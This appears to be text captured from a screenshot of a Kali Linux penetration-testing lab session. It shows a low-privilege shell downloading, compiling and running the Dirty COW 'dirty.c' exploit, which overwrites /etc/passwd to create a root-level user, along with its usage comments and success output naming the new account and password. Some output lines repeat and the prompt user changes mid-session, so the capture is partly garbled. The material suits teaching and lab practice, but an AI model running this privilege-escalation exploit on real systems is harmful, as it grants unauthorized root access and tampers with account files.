 Applications
File Edit View VM Tabs Help
Home
My Computer
KaliLinux
Dead Duck Publishing - Live S...
Dead Duck Publishing - Live S...
root@kali: ~
HTTP request sent, awaiting response... 200 OK
Length: 4818 (4.7K) [text/plain]
Saving to: `dirty.c'
100%[======================================>] 4,818       --.-K/s   in 0s
2019-10-29 14:55:45 (549 MB/s) - `dirty.c' saved [4818/4818]
distccd@localhost:/tmp$ ls
ls
dirty.c
distccd@localhost:/tmp$ less dirty.c
less dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
dirty.c\q
distccd@localhost:/tmp$
distccd@localhost:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
distccd@localhost:/tmp$ ls
ls
dirty  dirty.c
distccd@localhost:/tmp$ chmod +x dirty
chmod +x dirty
distccd@localhost:/tmp$ ls -l
ls -l
total 20
-rwxr-xr-x 1 distccd nogroup 9610 Oct 29 14:56 dirty
-rw-r--r-- 1 distccd nogroup 4818 Oct 29 12:28 dirty.c
distccd@localhost:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
pentesting:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7725000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'pentesting' and the password 'password2019'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'pentesting' and the password 'password2019'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$
www-data@localhost:/tmp$ exit
$
root@kali:~#
root@kali:~#
[0] 0:ruby* 1:python-
"kali" 21:56 29-Oct-19